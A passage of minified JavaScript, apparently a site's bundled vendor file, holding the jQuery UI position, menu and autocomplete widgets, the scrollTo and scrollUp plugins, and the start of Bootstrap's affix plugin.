e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:0>c?"left":b>0?"right":"center",vertical:0>f?"top":d>0?"bottom":"middle"};l>p&&h(b+c)<p&&(i.horizontal="center"),m>q&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position,a.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(a){a.preventDefault()},"click .ui-menu-item":function(b){var c=a(b.target);!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.select(b),b.isPropagationStopped()||(this.mouseHandled=!0),c.has(".ui-menu").length?this.expand(b):!this.element.is(":focus")&&a(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){if(!this.previousFilter){var c=a(b.currentTarget);c.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.find(this.options.items).eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(a){this._closeOnDocumentClick(a)&&this.collapseAll(a),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){var c,d,e,f,g=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:g=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,c=this._filterMenuItems(e),c=f&&-1!==c.index(this.active.next())?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),c=this._filterMenuItems(e)),c.length?(this.focus(b,c),this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}g&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(a):this.select(a))},refresh:function(){var b,c,d=this,e=this.options.icons.submenu,f=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),f.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),c=b.parent(),d=a("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);c.attr("aria-haspopup","true").prepend(d),b.attr("aria-labelledby",c.attr("id"))}),b=f.add(this.element),c=b.find(this.options.items),c.not(".ui-menu-item").each(function(){var b=a(this);d._isDivider(b)&&b.addClass("ui-widget-content ui-menu-divider")}),c.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),c.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),"disabled"===a&&this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&a&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.outerHeight(),0>e?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(b){return!a(b.target).closest(".ui-menu").length},_isDivider:function(a){return!/[^\-\u2014\u2013\s]/.test(a.text())},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.find(this.options.items)[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items).first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)},_filterMenuItems:function(b){var c=b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),d=new RegExp("^"+c,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return d.test(a.trim(a(this).text()))})}}),a.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){var d,e;return this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)})):(e=c.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",b,{item:e})&&b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(e.value),
d=c.item.attr("aria-label")||e.value,void(d&&a.trim(d).length&&(this.liveRegion.children().hide(),a("<div>").text(d).appendTo(this.liveRegion))))},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b&&b[0]||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){var b=this.term===this._value(),c=this.menu.element.is(":visible"),d=a.altKey||a.ctrlKey||a.metaKey||a.shiftKey;(!b||b&&!c&&!d)&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var b=++this.requestIndex;return a.proxy(function(a){b===this.requestIndex&&this.__response(a),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({},b,{label:b.label||b.value,value:b.value||b.label})})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").text(c.label).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var c;this._superApply(arguments),this.options.disabled||this.cancelSearch||(c=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.children().hide(),a("<div>").text(c).appendTo(this.liveRegion))}}),a.ui.autocomplete}),function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(b){return!b.nodeName||-1!==a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])}function c(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var d=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};return d.defaults={axis:"xy",duration:0,limit:!0},a.fn.scrollTo=function(e,f,g){"object"==typeof f&&(g=f,f=0),"function"==typeof g&&(g={onAfter:g}),"max"===e&&(e=9e9),g=a.extend({},d.defaults,g),f=f||g.duration;var h=g.queue&&g.axis.length>1;return h&&(f/=2),g.offset=c(g.offset),g.over=c(g.over),this.each(function(){function i(b){var c=a.extend({},g,{queue:!0,duration:f,complete:b&&function(){b.call(l,n,g)}});m.animate(o,c)}if(null!==e){var j,k=b(this),l=k?this.contentWindow||window:this,m=a(l),n=e,o={};switch(typeof n){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(n)){n=c(n);break}n=k?a(n):a(n,l);case"object":if(0===n.length)return;(n.is||n.style)&&(j=(n=a(n)).offset())}var p=a.isFunction(g.offset)&&g.offset(l,n)||g.offset;a.each(g.axis.split(""),function(a,b){var c="x"===b?"Left":"Top",e=c.toLowerCase(),f="scroll"+c,q=m[f](),r=d.max(l,b);if(j)o[f]=j[e]+(k?0:q-m.offset()[e]),g.margin&&(o[f]-=parseInt(n.css("margin"+c),10)||0,o[f]-=parseInt(n.css("border"+c+"Width"),10)||0),o[f]+=p[e]||0,g.over[e]&&(o[f]+=n["x"===b?"width":"height"]()*g.over[e]);else{var s=n[e];o[f]=s.slice&&"%"===s.slice(-1)?parseFloat(s)/100*r:s}g.limit&&/^\d+$/.test(o[f])&&(o[f]=o[f]<=0?0:Math.min(o[f],r)),!a&&g.axis.length>1&&(q===o[f]?o={}:h&&(i(g.onAfterFirst),o={}))}),i(g.onAfter)}})},d.max=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e;if(!b(c))return c[f]-a(c)[e.toLowerCase()]();var g="client"+e,h=c.ownerDocument||c.document,i=h.documentElement,j=h.body;return Math.max(i[f],j[f])-Math.min(i[g],j[g])},a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}},d}),function(a,b,c){"use strict";a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e,f,g,h,i,j,k,l=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),m=!1;switch(k=l.scrollTrigger?a(l.scrollTrigger):a("<a/>",{id:l.scrollName,href:"#top"}),l.scrollTitle&&k.attr("title",l.scrollTitle),k.appendTo("body"),l.scrollImg||l.scrollTrigger||k.html(l.scrollText),k.css({display:"none",position:"fixed",zIndex:l.zIndex}),l.activeOverlay&&a("<div/>",{id:l.scrollName+"-active"}).css({position:"absolute",top:l.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+l.activeOverlay,zIndex:l.zIndex}).appendTo("body"),l.animation){case"fade":e="fadeIn",f="fadeOut",g=l.animationSpeed;break;case"slide":e="slideDown",f="slideUp",g=l.animationSpeed;break;default:e="show",f="hide",g=0}h="top"===l.scrollFrom?l.scrollDistance:a(c).height()-a(b).height()-l.scrollDistance,i=a(b).scroll(function(){a(b).scrollTop()>h?m||(k[e](g),m=!0):m&&(k[f](g),m=!1)}),l.scrollTarget?"number"==typeof l.scrollTarget?j=l.scrollTarget:"string"==typeof l.scrollTarget&&(j=Math.floor(a(l.scrollTarget).offset().top)):j=0,k.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:j},l.scrollSpeed,l.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(a-d>=e+g)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery),+function(a){"use strict";function b(b){var 